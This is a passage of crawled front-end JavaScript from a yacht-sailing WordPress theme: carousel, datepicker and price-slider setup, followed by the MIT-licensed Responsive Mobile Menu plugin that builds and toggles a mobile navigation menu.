        yvs.bxSlider({ 
          controls: true
        });   
      }
    },
    Datepicker : function(){
     if (jQuery('#y-check_in').length > 0){  
      jQuery( "#y-check_in" ).datepicker({
        defaultDate: "+1w",
        changeMonth: true,
        numberOfMonths: 1,
        dateFormat: 'mm-dd-yy',
        onClose: function( selectedDate ) {
          jQuery( "#y-check_out" ).datepicker( "option", "minDate", selectedDate );
        }
      });
      jQuery( "#y-check_out" ).datepicker({
        defaultDate: "+1w",
        changeMonth: true,
        numberOfMonths: 1,
        dateFormat: 'mm-dd-yy',
        onClose: function( selectedDate ) {
          jQuery( "#y-check_in" ).datepicker( "option", "maxDate", selectedDate );
        }
      });
     } 
    },
    Testimonial: function(){
      jQuery('#y-client_testimonial_carousel').owlCarousel({
          loop:true,
          margin:10,
          nav:false,
          responsive:{
              0:{
                  items:1
              },
              600:{
                  items:1
              },
              1000:{
                  items:1
              }
          }
      }) 
    },
    OurTeam: function(){
      var Ourteam = jQuery('#y-our_team_carousel');
      Ourteam.owlCarousel({
          loop:true,
          margin:10,
          nav:false,
          dots: false,
          navText:["<i class='fa fa-anchor y-left'></i>","<i class='fa fa-anchor y-right'></i>"],
          responsive:{
              0:{
                  items:1
              },
              600:{
                  items:2
              },
              1000:{
                  items:4
              }
          }
      }) 
      jQuery('.y-right_anchor').click(function() { 
          Ourteam.trigger('next.owl.carousel');
      }) 
      jQuery('.y-left_anchor').click(function() { 
          Ourteam.trigger('prev.owl.carousel', [300]);
      })
    },
    RelatedProduct: function(){
      var related_slide = jQuery('#y-rel_item_slide');
      related_slide.owlCarousel({
          loop:true,
          margin:10,
          nav:false,
          dots: false,
          navText:["<i class='fa fa-anchor y-left'></i>","<i class='fa fa-anchor y-right'></i>"],
          responsive:{
              0:{
                  items:1
              },
              600:{
                  items:2
              },
              1000:{
                  items:4
              }
          }
      }) 
      jQuery('.y-right_anchor').click(function() { 
          related_slide.trigger('next.owl.carousel');
      }) 
      jQuery('.y-left_anchor').click(function() { 
          related_slide.trigger('prev.owl.carousel', [300]);
      })
    },
    PriceRange : function (){
      if (jQuery('#y-price_range').length > 0){ 
        var slider = document.getElementById('y-price_range');
        noUiSlider.create(slider, {
          start: [3000, 20000],
          connect: true,
          range: {
            'min': 0,
            'max': 20000
          }
        })
        var valueInput = document.getElementById('y-value_input'),
          valueSpan = document.getElementById('y-value_span');
        // When the slider value changes, update the input and span
        slider.noUiSlider.on('update', function( values, handle ) {
          if ( handle ) {
            valueInput.innerHTML = values[handle];
          } else {
            valueSpan.innerHTML = values[handle];
          }
        });
        // When the input changes, set the slider value
        valueInput.addEventListener('change', function(){
          slider.noUiSlider.set([null, this.value]);
        });
      }
    } 
  }
 
})(window);
/****** ANIMATION *****/
jQuery(document).ready(function($) {
	 $(".y-breadcrum .pull-right li:last-child a").replaceWith(function(){
        return $("<span>" + $(this).html() + "</span>");
    });
	
  App.init();
    
if(jQuery("#camera_wrap_3").length > 0){ 
	jQuery('#camera_wrap_3').camera({
	  height: '56%',
	  pagination: false,
	  thumbnails: true,
	  imagePath: '../images/'
	});
}
/* Remove empty P tag starts here */
	jQuery('p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
/* Remove empty P tag ends here */
});

--- FILE ---
content_type: application/javascript
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/responsivemultimenu.js?ver=1
body_size: 4601
content:
/*
Responsive Mobile Menu v1.1
Plugin URI: responsivemultimenu.com
Author: Adam Wysocki
Author URI: http://oncebuilder.com
License: http://opensource.org/licenses/MIT
*/
function adaptMenu() {
	/* 	toggle menu on resize */
	jQuery('.rmm').each(function() {
		// initialize vars
		var maxWidth = 0;
		var width = 0;
		// width of menu list (non-toggled)
		jQuery('.rmm-menu').children("li").each(function() {
			if(jQuery(this).parent().hasClass('rmm-menu')){
				width = jQuery(this).outerWidth();//outerWidth();
				if(width>0){
					maxWidth += width;
				}
			}
		});
		// compare width
		var width = jQuery('.rmm').css('max-width');
		width = width.replace('px', ''); 
		
		if ( jQuery(this).parent().width() > width ) {
			jQuery('.rmm-menu').removeClass("rmm-mobile");
			
			//remove all classes from mobile verion
			jQuery(".rmm-menu ul").removeClass("rmm-subview");
			jQuery(".rmm-menu li").removeClass("rmm-subover-hidden");
			jQuery(".rmm-menu li").removeClass("rmm-subover-visible");
			jQuery(".rmm-menu a").removeClass("rmm-subover-header");
			jQuery(".rmm-toggled").removeClass("rmm-closed");
			jQuery('.rmm-toggled').hide();
			
			//jQuery('.rmm-toggled').removeClass("rmm-view");
			//jQuery('.rmm-toggled').addClass("rmm-closed");
		}else {
			jQuery('.rmm-menu').addClass("rmm-mobile");
			jQuery('.rmm-toggled').show();
			jQuery('.rmm-toggled').addClass("rmm-closed");
			
			//jQuery('.rmm-toggled').removeClass("rmm-closed");
		}
	});
}
function responsiveMultiMenu() {
	jQuery('.rmm').each(function() {
		// create mobile menu classes here to light up HTML
		jQuery(this).find("ul").addClass("rmm-submenu");
		jQuery(this).find("ul:first").addClass("rmm-menu");
		jQuery(this).find("ul:first").removeClass("rmm-submenu");
		jQuery(this).find('.rmm-submenu').prepend( '<li class="rmm-back"><a href="#">back</a></li>' );
		jQuery(this).find("ul").prev().addClass("rmm-dropdown");
	
		// initialize vars
		var maxWidth = 0;
		var width = 0;
		// width of menu list (non-toggled)
		jQuery('.rmm-menu').children("li").each(function() {
			if(jQuery(this).parent().hasClass('rmm-menu')){
				width = jQuery(this).outerWidth();//outerWidth();
				if(width>0){
					maxWidth += width;
				} 
			}
		});
		if (jQuery.support.leadingWhitespace) {
			jQuery(this).css('max-width' , (maxWidth+5)+'px');
		}else{
			jQuery(this).css('width' , (maxWidth+5)+'px');
		}
		
		// create dropdown button
		var str=''
		str+='<div class="rmm-toggled rmm-view rmm-closed">'
			str+='<div class="rmm-toggled-controls">'
				str+='<div class="rmm-toggled-title">Menu</div>';
				str+='<div class="rmm-toggled-button"><span>&nbsp;</span><span>&nbsp;</span><span>&nbsp;</span></div>';
			str+='</div>';
		str+='</div>';
		
		jQuery(this).prepend(str);
	});
	
	// click interacts in mobile wersion
	jQuery('.rmm-dropdown').click(function (e) {
		if(jQuery(this).parents(".rmm-menu").hasClass('rmm-mobile')){
			e.preventDefault();
			e.stopPropagation();
			
			jQuery(this).next().addClass("rmm-subview");
			var index=jQuery(this).parent().index();
			
			var i=0;
			jQuery(this).parent().parent().children("li").each(function() {
				if(index==jQuery(this).index()){
					jQuery(this).removeClass("rmm-subover-hidden");
					jQuery(this).addClass("rmm-subover-visible");
				}else{
					jQuery(this).removeClass("rmm-subover-visible");
					jQuery(this).addClass("rmm-subover-hidden");
				}
			});
			jQuery(this).addClass("rmm-subover-header");
		}
	});
	
	// click back interacts in mobile version
	jQuery('.rmm-back a').click(function () {
		jQuery(this).parent().parent().prev().removeClass("rmm-subover-header");
		jQuery(this).parent().parent().removeClass("rmm-subview");
		jQuery(this).parent().parent().parent().parent().find("li").removeClass("rmm-subover-hidden");
	});
	
	// click toggler interacts in mobile version
	jQuery('.rmm-toggled, .rmm-toggled .rmm-button').click(function(){
		if (jQuery(this).is(".rmm-closed")) {
			jQuery(this).removeClass("rmm-closed");
		}else {
			jQuery(this).addClass("rmm-closed");
		}
	});	
}
jQuery(window).load(function() {
    responsiveMultiMenu();
	adaptMenu();
});
jQuery(window).resize(function() {
 	adaptMenu();
});